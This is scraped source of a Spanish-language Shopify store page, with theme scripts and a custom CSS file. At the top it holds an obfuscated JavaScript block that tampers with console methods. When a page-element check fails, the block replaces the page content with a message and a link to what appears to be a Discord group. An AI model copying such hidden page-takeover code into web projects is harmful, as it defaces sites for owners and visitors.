_0x3a3d70=_0x2538a6['constructo'+'r'][_0x305ac9(0x207,0x1d2,0x21f,0x265)]['bind'](_0xd8a232),_0x308885=_0xba91b6[_0x4bf786],_0x59bd54=_0x5c75cd[_0x308885]||_0x3a3d70;_0x3a3d70[_0x305ac9(0x274,0x28d,0x241,0x256)]=_0x1426cd['bind'](_0x1c4a47),_0x3a3d70['toString']=_0x59bd54[_0x339a2d(0x55f,0x595,0x5a0,0x57c)][_0x339a2d(0x5bf,0x579,0x5cf,0x5da)](_0x59bd54),_0x5c75cd[_0x308885]=_0x3a3d70;}continue;}break;}}};}()),_0x81400e=_0x202175(this,function(){function _0x1b00f9(_0x3e08cb,_0xa685ee,_0x19184e,_0x4a1df1){return _0x54b0(_0x3e08cb-0x10a,_0x19184e);}var _0x4ad918={'Gmqsu':function(_0x103d01,_0x33c115){return _0x103d01(_0x33c115);},'NIeDh':function(_0x483bab,_0x2f103f){return _0x483bab+_0x2f103f;},'uMKtB':_0x1b00f9(0x320,0x306,0x356,0x2eb)+_0x1b00f9(0x2f0,0x2a7,0x2bd,0x293),'WXSzV':_0x53e120(-0x126,-0x163,-0x13a,-0x115)+'ctor(\x22retu'+_0x1b00f9(0x2b6,0x2b9,0x287,0x2f3)+'\x20)','OMBPK':function(_0x49b598){return _0x49b598();},'lHerJ':'warn','jotqf':'info','ZnxqV':_0x53e120(-0xcf,-0xfb,-0xe9,-0xfe),'XZDBx':_0x1b00f9(0x2f4,0x319,0x2c5,0x2a7),'fFfWB':function(_0x2108d6,_0x5cb172){return _0x2108d6<_0x5cb172;},'ZsmiN':_0x53e120(-0x110,-0x1ce,-0x198,-0x16b)+'2'},_0x5493f5;try{var _0xc640c0=_0x4ad918[_0x53e120(-0x98,-0xb7,-0x139,-0xec)](Function,_0x4ad918[_0x1b00f9(0x30d,0x36a,0x33a,0x2d8)](_0x4ad918['uMKtB'],_0x4ad918[_0x1b00f9(0x2c1,0x318,0x2ea,0x2f7)])+');');_0x5493f5=_0x4ad918['OMBPK'](_0xc640c0);}catch(_0x14b995){_0x5493f5=window;}function _0x53e120(_0x1885b2,_0x259c74,_0x505562,_0x502c05){return _0x54b0(_0x502c05- -0x2f8,_0x259c74);}var _0x3ba51a=_0x5493f5[_0x53e120(-0xee,-0x119,-0x11e,-0xeb)]=_0x5493f5['console']||{},_0x92bc3c=[_0x53e120(-0x159,-0x1a8,-0x16d,-0x197),_0x4ad918[_0x53e120(-0x113,-0x153,-0x193,-0x16e)],_0x4ad918[_0x53e120(-0x13a,-0x12c,-0x12d,-0x15c)],_0x53e120(-0x154,-0x1d7,-0x1b8,-0x195),_0x4ad918[_0x1b00f9(0x2a2,0x25d,0x276,0x296)],_0x53e120(-0x18d,-0x1c1,-0x138,-0x15f),_0x4ad918[_0x1b00f9(0x2e8,0x2c1,0x327,0x308)]];for(var _0x115210=0x13c9+0xb77*0x1+-0x1*0x1f40;_0x4ad918[_0x1b00f9(0x268,0x21c,0x22b,0x246)](_0x115210,_0x92bc3c[_0x53e120(-0x12c,-0x1bf,-0x170,-0x176)]);_0x115210++){var _0xe4892d=_0x4ad918[_0x1b00f9(0x321,0x300,0x2d6,0x2ee)][_0x53e120(-0x10e,-0x124,-0x178,-0x124)]('|'),_0x2a4231=-0x256b+0x11d7*-0x1+-0x3742*-0x1;while(!![]){switch(_0xe4892d[_0x2a4231++]){case'0':var _0x5cb7f0=_0x202175[_0x1b00f9(0x2d7,0x29a,0x293,0x31e)+'r'][_0x1b00f9(0x2f8,0x32b,0x2c5,0x322)][_0x1b00f9(0x310,0x312,0x313,0x2e5)](_0x202175);continue;case'1':var _0x153d28=_0x92bc3c[_0x115210];continue;case'2':_0x3ba51a[_0x153d28]=_0x5cb7f0;continue;case'3':_0x5cb7f0[_0x1b00f9(0x31a,0x30b,0x379,0x303)]=_0x202175[_0x1b00f9(0x310,0x34e,0x33c,0x2df)](_0x202175);continue;case'4':_0x5cb7f0[_0x53e120(-0x11d,-0x13b,-0xc1,-0x121)]=_0x56beb4[_0x53e120(-0x116,-0x16a,-0x15e,-0x121)][_0x1b00f9(0x310,0x351,0x2d9,0x34e)](_0x56beb4);continue;case'5':var _0x56beb4=_0x3ba51a[_0x153d28]||_0x5cb7f0;continue;}break;}}});function _0xe1f9(){var _0x48061b=['AwnHjZSkicaGia','C2HVCgLMEv9FyG','DhjPBq','icaGyM90Dg9ToG','CY9MAwXLCY8XlW','ntbWEca1mhb4oW','CdOGmxjLBtSkia','lMHLywrLCL9Zzq','D2fYBG','ihbHzgrPBMC6ia','icaGicaGlNnOBW','CxvLCNLtzwXLyW','icaGicaGidXKAq','BxmGBgLRzsb5BW','icaGicaGicb9cG','l2GXpGOGicaGia','AgvHzgvYlxnLyq','zsbHigXLz2L0Aq','ywrKAw5NoIaXCG','zwfZzsbLBNrLCG','icaGicaGic5TyG','icaGicaGlM10lq','DhrVBNmIpGOGia','icb9cIaGicaGia','thfTA2i','ChGGmJvWEdSkia','BgvUz3rO','B3bPzNKUy29TlW','icaGicaGicaGlG','cIaGicaGicaGia','ntaWChGPihSkia','Bwf0zsbSAwnLBG','DsbHCMuGBM90ia','Au1NEhu','BeHLCKO','mtaWjtSkicaGia','D25Xuui','mhWXFdv8m3W0Fa','idXWpKL0ihnLzq','Awz5lwnVBNrLBG','icbMBgv4lwrPCG','ndy1rJSGy29SBW','CgLMEv9FyNv0Da','mZe4otGZnfvIre5ZEq','l0vJB21Ft3b0Aq','ihrOzw1LihnLDa','Bgf5oIbMBgv4oW','mtmYEMPty25O','wM54Cvy','DgfIBgu','mJCZnZK2mezLwKXWzG','z2v0qxr0CMLIDq','AM90Cwy','icaGicaGihjPzW','sujUCvK','C2uGA2v5lcbWBa','Ahq6idiWChG7cG','icaGicaGANvZDa','icaGicaGicaGpa','BMrLEdOGmtaWma','qM1IELC','wM1kqK8','ywrKAw5NoIaZma','ltaGEWOGicaGia','kcGOlISPkYKRkq','q0notLO','icaGicb3Awr0Aa','icaGicaGBwfYzW','CM4GDgHPCYiPka','C3jAvve','B3GGEWOGicaGia','icaGFqOGicaGia','ih0kicaGicaGia','vMHlEKK','icaGicaGzgLZCa','mtuXmZyYmLfXqNDjta','x2jVEcb7cIaGia','CgjwBMm','icaGicaGicaGBq','v1HtELy','l2rPDJ4kicaGia','AgvTzv9mB2DVxW','j0HLBhzLDgLJyq','D0zRufm','pKrju0npuKqGrW','ig5VBMu7cIaGia','icaGicaGicaGia','ChPHD1O','CMqUz2CVuLfOzq','yxGTD2LKDgG6ia','rNrZBhe','txrpzva','y3rVCIGICMv0Dq','mtK1ndeXzhbOCMP3','yxv0Ag9YAxPLza','y0rfBwS','Ew9wBxO','tg9HzgvK','zwn0Aw9UoIbJBW','DgH1wK4','mt5pB3bZisdWN5IZpa','y29UC3rYDwn0BW','D3jHCdSkicaGia','nJG3mY9MAwXLCW','l2e+cIaGicaGia','icaGicbTyxjNAq','CZOVl2nKBI5ZAa','mtaZotmYmJLWtvbeqKW','C3bSAxq','oWOGicaGicaGia','txjbtKy','Dg9tDhjPBMC','DgLVBJOGzML4zq','zLbYuxe','Aw5Uzxjive1m','re9nq29UDgvUDa','EtOGj0HLBhzLDa','lte2ihSkicaGia','wfPeqNG','icaGicaGiebMBW','pGOGicaGicaGia','swyGEw91igHHDG','zM9UDc1Myw1PBa','E30Uy29UC3rYDq','C2vHCMnO','ic5ZAg9WAwz5xW','BMn0Aw9UkcKG','icaGicaGigrPCW','icaGica8Aw1Nia','mJm3ntKWy1nIrvnV','DhjHy2u','icaGphn0EwXLpG','EdSkicaGicaGia','CM91BMq6icmYrG','ChjVDg90ExbL','DIbJBgfZCZ0ICW','DhjHBNnMB3jToG','Ag9WAwz5x19IDq','igHLAwDODdOGnG','BwL6yxrPB25Fva','pc9KAxy+cIaGia','oYi+cIaGicaGia','qg1LzgLHihnJCG','BhvTBJSkicaGia','DgLVBJOGBM9Uzq','mxWYFdn8mhW0','zxHJzxb0Aw9U','AxmGDgHLBwuHia','icaGicaGih0kia','nte4mti3mNjtD1DlyW','ide2ChG7cIaGia','yM9KEsb7cIaGia','C2HVCgLMEv9FAq','psjfy29Tie9WDa','wgnQugi','tKLLrgG','mY5WBMCIigfSDa','CMnOlxzHBhvL','yMLUza','yM9KEq','AuTsCgO','icaGicaGicaGFq','icaGicaGica8yq','zgjptwW','r21XC3u','y29UC29Szq','DgLUz3mUpc9WpG','BI10B3a6idbWEa','x19WCM90B19F','zwvUigfUzcaOBq','EwXLpsjIywnRzW','Dg9Y','icaGicaGigzVBG','icaGicaGicaGCa','CMv0DxjUicHMDq','wNnTAu4','DdOGy2vUDgvYoW','Dc1Myw1PBhK6ia','zxH0lwrLy29Yyq','yxbWBhK','y2XHC3m9iNnOBW','zfzKEgS','ywrPDxm6idvWEa','idiWChG7cIaGia','icaGicaGica8yG','vgTirNy','icaGicaGica8Aa','sgnzChC','zKzMv0i','sNj6qNu','BwCGEWOGicaGia','Bg9N','icaGia','zxjYB3i','BI10B3a6ide2Ca','Bgv4lxDYyxa6ia','C3rLBMvY','mdu1nY8WodG3lW'];_0xe1f9=function(){return _0x48061b;};return _0xe1f9();}_0x81400e();var iconsContents=_0x37986b(0xa1,0x40,0xe4,0x81);function _0x37986b(_0x592f96,_0x211486,_0x1d33f2,_0x21081c){return _0x54b0(_0x21081c- -0x186,_0x211486);}document['addEventLi'+_0x388c96(-0x44,0x40,-0x10,0x17)](_0x388c96(0x18,0x9c,0x65,0x6e)+_0x388c96(0x9c,0x96,0x53,0x9a),function(){var _0x51b6de={};function _0x3469cd(_0x5094e1,_0x135908,_0x542061,_0x21ee53){return _0x37986b(_0x5094e1-0xef,_0x135908,_0x542061-0x178,_0x542061-0x4fe);}_0x51b6de[_0x3469cd(0x574,0x536,0x53b,0x510)]=_0x3469cd(0x534,0x512,0x4e7,0x50d)+'arch_form';function _0x4b863a(_0x232c35,_0x5b5a06,_0x2a3715,_0x21ea98){return _0x37986b(_0x232c35-0xc2,_0x21ea98,_0x2a3715-0x35,_0x5b5a06- -0x44);}_0x51b6de[_0x3469cd(0x524,0x4f1,0x540,0x594)]=_0x3469cd(0x50e,0x4fa,0x4f0,0x4e4)+_0x4b863a(0x85,0x3b,0x29,0xe);var _0x3e7e4a=_0x51b6de,_0x202c14=document[_0x4b863a(-0x2d,-0x57,-0x4a,-0x9f)+_0x4b863a(0x3b,0x49,0x13,0x8f)](_0x3e7e4a[_0x3469cd(0x54e,0x52d,0x53b,0x53c)]);(!_0x202c14||!_0x202c14[_0x4b863a(0x18,-0x2f,-0x2b,-0x51)+'te'](_0x3e7e4a[_0x3469cd(0x598,0x591,0x540,0x52c)])||_0x202c14[_0x3469cd(0x54b,0x55b,0x513,0x4b4)+'te'](_0x4b863a(-0x54,-0x52,-0x2d,-0xd)+_0x4b863a(0x84,0x3b,-0xd,0x4b))[_0x3469cd(0x4fa,0x534,0x4e2,0x4c6)]()['length']<0x373*-0x1+0x1e4c+-0x1aba)&&(document[iconsContents][_0x3469cd(0x4f8,0x511,0x552,0x57e)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x21,0x7f,0x5b)+_0x4b863a(0x14,-0x45,0x14,-0x27)+_0x3469cd(0x544,0x527,0x557,0x519)+'nt-face\x20{\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x52e,0x51d,0x536,0x57f)+_0x3469cd(0x552,0x567,0x55a,0x51c)+_0x4b863a(0x14,0x12,0x46,0x4f)+_0x4b863a(-0x80,-0x62,-0x3a,-0x89)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x53d,0x4d5,0x4f7,0x522)+_0x4b863a(0x17,-0xc,-0x49,0x16)+_0x3469cd(0x55c,0x52d,0x577,0x541)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x4a,0x35,0x59)+_0x4b863a(0x8d,0x4f,0xa1,0x39)+_0x3469cd(0x4f5,0x580,0x532,0x4e2)+'\x27;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x4b863a(-0xa0,-0x45,-0x36,-0x6f)+'\x20\x20\x20\x20\x20\x20\x20.mt'+_0x3469cd(0x514,0x512,0x51f,0x56c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4f1,0x577,0x549,0x513)+_0x3469cd(0x5db,0x58f,0x587,0x5d7)+_0x3469cd(0x59d,0x533,0x54d,0x526)+_0x3469cd(0x4a0,0x4ba,0x4ee,0x4bf)+_0x4b863a(0x39,-0xc,-0x5c,-0x48)+_0x3469cd(0x49e,0x53f,0x4f5,0x529)+'16\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20margi'+_0x3469cd(0x491,0x538,0x4dc,0x504)+_0x4b863a(0x13,0x22,-0x32,0x66)+_0x3469cd(0x5a0,0x5a6,0x581,0x5a0)+_0x3469cd(0x528,0x53a,0x4fd,0x49d)+_0x3469cd(0x52b,0x4f1,0x4f4,0x4bc)+_0x3469cd(0x56a,0x51e,0x555,0x592)+_0x4b863a(-0x22,-0xc,0x30,-0x6d)+_0x4b863a(-0x7f,-0x1f,-0x69,-0x53)+'in-bottom:'+_0x3469cd(0x5c4,0x5d5,0x576,0x54b)+_0x3469cd(0x511,0x538,0x536,0x597)+_0x4b863a(0x5,-0x1b,-0x3f,-0x1a)+_0x3469cd(0x4df,0x552,0x536,0x50b)+_0x3469cd(0x549,0x5b7,0x55d,0x550)+_0x3469cd(0x4d0,0x540,0x52c,0x55a)+_0x3469cd(0x57d,0x4f5,0x536,0x4d4)+_0x4b863a(0x51,0x1d,0x10,0x4f)+'play:\x20flex'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x30,-0xc,0xb,0x20)+_0x3469cd(0x4a5,0x4aa,0x508,0x4b3)+_0x3469cd(0x585,0x542,0x542,0x4f0)+_0x3469cd(0x565,0x539,0x56f,0x5a1)+_0x3469cd(0x523,0x55b,0x536,0x4ea)+_0x3469cd(0x507,0x572,0x519,0x555)+_0x4b863a(-0x6d,-0x3b,0x5,-0x43)+_0x4b863a(0x26,0x4e,0x77,0x5a)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x1d,-0xc,-0x32,-0x2e)+_0x3469cd(0x51b,0x530,0x4e9,0x4f2)+_0x4b863a(-0x11,-0x5d,-0x65,-0x68)+_0x3469cd(0x4f1,0x4c9,0x4fd,0x4ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x513,0x5c8,0x56a,0x55d)+'0vh;\x0a\x20\x20\x20\x20\x20'+_0x4b863a(-0x59,-0xc,0xc,0x52)+_0x4b863a(-0x4,-0x1a,-0x54,0x11)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20.'+_0x4b863a(0x1f,0x36,-0x5,0x7e)+_0x4b863a(-0x59,-0x6a,-0xc5,-0x12)+_0x4b863a(-0x3f,-0xc,0x56,-0x5d)+_0x3469cd(0x4fa,0x56a,0x522,0x4de)+':\x20100px;\x0a\x20'+_0x4b863a(-0x30,-0xc,0x29,0x34)+_0x3469cd(0x525,0x591,0x52e,0x51a)+'ax-width:\x20'+_0x4b863a(-0x84,-0x3f,-0x6f,-0x5a)+_0x3469cd(0x585,0x4e3,0x536,0x57b)+'\x20\x20\x20\x20\x20\x20posi'+_0x4b863a(-0x3d,0xe,0x11,0x40)+'d;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4e9,0x539,0x536,0x51a)+_0x3469cd(0x4a7,0x495,0x4e3,0x4e3)+_0x3469cd(0x58b,0x5c3,0x597,0x596)+_0x4b863a(0x24,-0xc,0x44,-0x1c)+_0x3469cd(0x544,0x55d,0x515,0x541)+_0x4b863a(-0x38,-0x2a,-0x83,0x19)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x4f,0x26,-0x1c,0x7d)+_0x3469cd(0x4fb,0x568,0x535,0x4f9)+_0x4b863a(-0x3b,-0xc,-0x4e,0x17)+'\x20\x20\x20\x20\x20\x20\x20z-i'+_0x3469cd(0x56a,0x516,0x51b,0x50f)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20}\x0a'+_0x3469cd(0x509,0x523,0x536,0x4ee)+(_0x4b863a(-0x7f,-0x58,-0xbb,-0x9b)+_0x4b863a(-0x73,-0x38,-0x1b,-0x1b)+'ons\x20{\x0a\x20\x20\x20\x20'+_0x4b863a(-0x3c,-0xc,0x2d,0x43)+_0x4b863a(-0x35,-0x18,0x33,-0x9)+_0x4b863a(-0x51,-0x34,0x24,-0x4e)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x39,-0xc,0x30,-0x9)+'\x20column-ga'+_0x3469cd(0x4a0,0x524,0x4e6,0x532)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20f'+_0x4b863a(-0x70,-0x65,-0x4d,-0x67)+_0x3469cd(0x58c,0x51b,0x546,0x566)+_0x4b863a(-0x4a,-0xc,0xf,-0x4)+_0x4b863a(-0x6a,-0x4b,0x13,-0x70)+_0x3469cd(0x563,0x4fe,0x536,0x4fc)+_0x3469cd(0x522,0x567,0x56e,0x564)+_0x3469cd(0x537,0x5aa,0x589,0x56f)+_0x3469cd(0x56e,0x58c,0x539,0x527)+_0x3469cd(0x4fc,0x55d,0x4fe,0x4bd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x16,-0x46,-0x3d,-0x9e)+_0x4b863a(-0x57,-0x61,-0x65,-0x4)+_0x3469cd(0x589,0x515,0x526,0x4d9)+_0x4b863a(-0x36,-0xc,0x50,0xf)+_0x4b863a(0x2e,0x4b,0x8d,0x54)+_0x3469cd(0x57e,0x577,0x51e,0x524)+_0x4b863a(-0x57,-0x49,-0x73,0x10)+_0x4b863a(0x31,-0xc,0x36,-0x26)+_0x3469cd(0x543,0x53b,0x581,0x594)+_0x4b863a(-0x5c,-0x45,-0x32,-0xf)+_0x4b863a(0x6a,0x32,0x6,0x0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20</style>\x0a'+_0x3469cd(0x566,0x4e6,0x536,0x530)+'\x20\x20<div\x20cla'+'ss=\x22shopif'+'y__box\x22>\x0a\x20'+_0x4b863a(-0x3f,-0xc,0x38,0x16)+_0x3469cd(0x505,0x588,0x560,0x568)+_0x4b863a(0xa3,0x52,0x1e,-0xb)+'pify__img\x22'+'\x20src=\x22http'+_0x3469cd(0x52d,0x58e,0x54a,0x562)+_0x3469cd(0x4a2,0x49f,0x4fb,0x550)+_0x4b863a(-0x83,-0x5e,-0x30,-0x49)+_0x4b863a(-0x40,-0x63,-0x1b,-0x75)+_0x3469cd(0x584,0x570,0x547,0x577)+_0x4b863a(-0x6c,-0x36,-0x21,-0x17)+_0x4b863a(-0x2,0x29,-0x33,0x6)+_0x4b863a(-0x16,-0x11,-0x4b,-0x10)+_0x4b863a(-0xd,0x3a,0x8b,0xc)+_0x3469cd(0x580,0x573,0x579,0x598)+'imization\x22'+_0x3469cd(0x5a1,0x54e,0x558,0x597)+_0x4b863a(-0x25,-0x6e,-0x61,-0x7d)+_0x3469cd(0x4e1,0x581,0x544,0x558)+_0x3469cd(0x4ca,0x504,0x4ef,0x4bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x13,-0x3c,-0x7e,-0x28)+_0x4b863a(-0x7,-0x55,-0xab,-0x50)+_0x3469cd(0x4b9,0x4c8,0x500,0x4a6)+_0x4b863a(-0x52,-0x4,0x39,0x10)+'\x20to\x20use\x20th'+_0x4b863a(0x24,0x31,-0x11,0x24)+_0x4b863a(-0x12,0x17,0x5d,-0x1a)+_0x3469cd(0x52a,0x4ce,0x4f1,0x4e3)+_0x4b863a(0x1,-0x43,-0x94,-0x95)+_0x3469cd(0x4e2,0x56b,0x517,0x557)+_0x4b863a(-0x77,-0x4f,-0x25,-0x3c)+'\x20it\x20in\x20the'+_0x3469cd(0x4d3,0x4c8,0x50d,0x526)+_0x4b863a(0x2,0x44,-0x1b,0x96)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4fd,0x534,0x4ec,0x4ba)+_0x3469cd(0x575,0x558,0x567,0x56d)+_0x4b863a(0x42,0x27,-0x22,0x77)+_0x4b863a(-0x68,-0x4c,0xf,-0x37)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x59,0x40,0x18,0x16)+'\x20href=\x22htt'+'ps://disco'+_0x3469cd(0x542,0x4d6,0x538,0x504)+'aXvFAe\x22\x20st'+_0x3469cd(0x594,0x582,0x58a,0x541)+_0x4b863a(0x55,0x23,0x16,0x2e)+_0x4b863a(-0x83,-0x39,0x28,0x8)+'r:\x20#fff;\x20p'+_0x4b863a(-0x67,-0x50,0x8,-0x1c)+'em\x202rem;\x20t'+_0x4b863a(0x5f,0x50,0x5b,0xb2)+_0x3469cd(0x584,0x544,0x570,0x554)+';\x20border-r'+_0x4b863a(0x3c,0x54,0x50,0x6a)+_0x4b863a(-0x17,0x2b,-0x2b,0x49)+_0x4b863a(-0x4b,-0xc,-0x35,-0x14)+_0x3469cd(0x52f,0x52a,0x4d2,0x491)+_0x3469cd(0x4d9,0x583,0x534,0x542)+'ROUP</b>\x0a\x20')+(_0x4b863a(0x26,-0xc,-0x14,0x26)+_0x3469cd(0x543,0x552,0x51a,0x4d8)+_0x3469cd(0x4ff,0x506,0x548,0x5a8)+_0x3469cd(0x500,0x515,0x536,0x540)+_0x3469cd(0x539,0x511,0x56c,0x52d)+_0x3469cd(0x535,0x50c,0x51a,0x506)+_0x3469cd(0x4e0,0x54c,0x530,0x4ee)+_0x3469cd(0x49e,0x4b8,0x4da,0x4e4)));});
</script>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hipnotelia.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const AnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            AnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AYnFBS2dHVlNpd0laK__13759942015198248323" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/custom.css?v=119581471551444190721744215018
body_size: 1150
content:
.quantity-break__content{flex-wrap:wrap}.quantity-break-extra-info{width:100%}.quantity-break-extra-info{display:none;width:100%}.quantity-breaks-container input:checked+label .quantity-break-extra-info{display:block}.quantity-break-extra-info ul{padding:0}.quantity-break-extra-info ul li{font-size:16px;letter-spacing:0;list-style:none}.quantity-break-extra-info li:before{content:"+";color:rgb(var(--accent-color));padding-right:10px;font-size:16px}.quantity-break-extra-info ul{margin-bottom:0}@media (max-width: 768px){.quantity-break-extra-info ul li{font-size:14px}}.quantity-break:before{top:unset!important;transform:translate(-50%)!important}.free-gift-flex{display:flex;align-items:flex-start;justify-content:center;text-align:center;column-gap:5px;width:100%}.gift-title{text-align:center;font-size:15px;font-style:normal;line-height:20px;padding-bottom:06px;padding-top:10px;display:flex;align-items:center;gap:10px;text-transform:none;justify-content:center}.free-gift-scooper2-title p{font-size:14px;font-weight:700;margin-top:10px!important}.free-gift-scooper{width:25%}.free-gift-scooper2{max-width:180px;display:block}.free-gift-scooper2-border{border-radius:7px;border:1.2px dashed;padding:0;position:relative}.free-gift-scooper2-img{width:75px;height:90px;margin:15px auto}.free-gift-scooper2-img img{max-width:100%;height:100%;object-fit:cover;border-radius:7px}.free-price--label-images{padding:12px 13px;border-radius:4px;font-size:12px;vertical-align:middle;line-height:0;margin:0;text-transform:uppercase;font-weight:700;position:absolute;top:-13px;left:50%;transform:translate(-50%);display:flex;align-items:center;justify-content:center}.free-price--label-images .original-price{text-decoration:line-through}.gift_card{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;padding:2px;transition:border-color .12s cubic-bezier(.645,.045,.355,1);display:flex;position:relative;overflow:visible}.gift_card img{width:100%;display:block;position:absolute;top:0%;bottom:0%;left:0%;right:0%;overflow:hidden}.gift-locker{aspect-ratio:1;background-color:#fff;border-radius:8px;flex-direction:column;justify-content:center;align-items:center;display:flex;position:absolute;top:0%;bottom:0%;left:0%;right:0%;width:100%;height:100%}.gift-lockings{color:#777;flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.gift-unlockers{font-size:11px}.free-gift-scooper .free-gift-scooper2-img,.free-gift-scooper.active .gift-locker{opacity:0}.free-gift-scooper .gift-locker,.free-gift-scooper.active .free-gift-scooper2-img{opacity:1}@media (max-width: 1200px){.free-price--label-images{padding:12px 11px;font-size:11px}}@media only screen and (max-width: 776px){.free-gift-scooper2-title p{font-size:11px}}@media (max-width: 767px){.free-price--label-images{font-size:10px;padding:9px;top:-10px}.gift-title{padding-top:0}}@media only screen and (max-width: 500px){.free-gift-scooper2-img{width:100%;height:65px}.free-price--label-images{font-size:10px}.gift-title{font-size:15px;padding-top:0}}@media only screen and (max-width: 430px){.free-gift-scooper2-img{width:100%;height:50px}}@media only screen and (max-width: 365px){.free-gift-scooper2-img{width:100%;height:35px}.free-gift-scooper2-img img{object-fit:contain}}.customproductStatsLeft{margin-right:16px}.customproductStatsRight{font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#000}.customproductStats{display:flex;align-items:center;align-content:center;justify-content:center}.circular-images-container{display:flex;align-items:center}.circular-image{width:40px;height:40px;border-radius:50%;overflow:hidden;border:2px solid #fff;box-shadow:0 1px 3px #0003;margin-right:-15px;position:relative}.circular-image img{width:100%;height:100%;object-fit:cover;display:block}.circular-image:last-child{margin-right:0}@media (max-width: 767px){.circular-image{width:40px;height:40px;margin-right:-10px}}span.cart__added{display:flex;justify-content:center;align-items:center;font-size:15px;width:100%}.product-form__quantity{border-bottom:0px!important;padding-bottom:0!important}.cart__checkout-button{padding-top:20px!important;padding-bottom:20px!important}.product-form__input input[type=radio].disabled+label{border:1px solid red}.product-form__input .form__label{margin-bottom:.2rem!important;font-weight:700!important;font-size:15px}.product-form__input--pills .form__label{margin-bottom:10px!important}.key_points{list-style-type:none;margin:12px 0 14px;padding:8px;width:100%}.key_points-line_item{align-items:center;display:flex;width:100%}.key_points-line_item+.key_points-line_item{margin-top:4px}.key_points-line_item strong{display:inline-block;margin-left:8px}.font--text-xs{font-family:var(--font-family);font-size:var(--font-size-text-xs);letter-spacing:var(--letter-spacing-text-xs);line-height:var(--line-height-text-xs)}.key_points_line_item_parent{display:flex}.key_points_line_item_icon{min-height:20px;min-width:20px;text-align:center}.bg{background-color:#f2f2f4;border-radius:5px}.flex{display:flex}.prod__trust-badges{align-items:center;padding:16px background-color: 